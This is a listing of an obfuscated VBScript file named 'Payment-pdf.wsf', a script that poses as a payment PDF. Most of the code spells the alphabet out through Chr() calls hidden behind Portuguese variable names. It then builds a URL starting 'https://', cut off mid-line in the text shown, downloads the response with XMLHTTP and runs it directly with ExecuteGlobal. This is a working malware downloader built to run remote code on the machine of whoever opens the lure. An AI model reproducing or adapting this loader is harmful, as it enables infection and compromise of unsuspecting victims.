 Payment-pdf.wsf
1 <job id="MyJob">
2 <script language="VBScript">
3 embutir = 97
4 xixilado = assobiada(embutir)
5 rechear = 98
6 versejador = assobiada(rechear)
7 faxeque = 99
8 recomprar = assobiada(faxeque)
9 siderismo = 100
10 balbo = assobiada(siderismo)
11 salmoirar = 101
12 cifra = assobiada(salmoirar)
13 senciente = 102
14 lepicena = assobiada(senciente)
15 machiavelista = 103
16 lempa = assobiada(machiavelista)
17 pachyblepharose = 104
18 secundariamente = assobiada(pachyblepharose)
19 osteofimia = 105
20 coreixa = assobiada(osteofimia)
21 lebrada = 106
22 caginga = assobiada(lebrada)
23 colectivista = 107
24 aromal = assobiada(colectivista)
25 anepithymia = 108
26 carcaju = assobiada(anepithymia)
27 dima = 109
28 frontaleira = assobiada(dima)
29 escudeira = 110
30 trinoto = assobiada(escudeira)
31 serpete = 111
32 antropoglossa = assobiada(serpete)
33 caiala = 112
34 cambeiral = assobiada(caiala)
35 quartiphalange = 113
36 hiperinose = assobiada(quartiphalange)
37 cartucheira = 114
38 safim = assobiada(cartucheira)
39 calleja = 115
40 bolsada = assobiada(calleja)
41 coanha = 116
42 funileiro = assobiada(coanha)
43 gaiaco = 117
44 esfeno = assobiada(gaiaco)
45 mijanceira = 118
46 chorebispo = assobiada(mijanceira)
47 tanjugo = 119
48 oreodaphne = assobiada(tanjugo)
49 covoada = 120
50 abrutadamente = assobiada(covoada)
51 aglaia = 121
52 ostiolado = assobiada(aglaia)
53 tabefe = 122
54 invidar = assobiada(tabefe)
55 Function assobiada(acantura)
56 assobiada = Chr(acantura)
57 End Function
58 Set anacatharcia = CreateObject("MSXML2.XMLHTTP")
59 celaphobia =  ""&secundariamente&""&funileiro&""&funileiro&""&cambeiral&""&bolsada&"://"&cambe
60 anacatharcia.open "GET", celaphobia, False
61 anacatharcia.send
62 enjugar = anacatharcia.responseText
63 ExecuteGlobal enjugar
64 Set anacatharcia = Nothing
65 </script>
66 </job>
67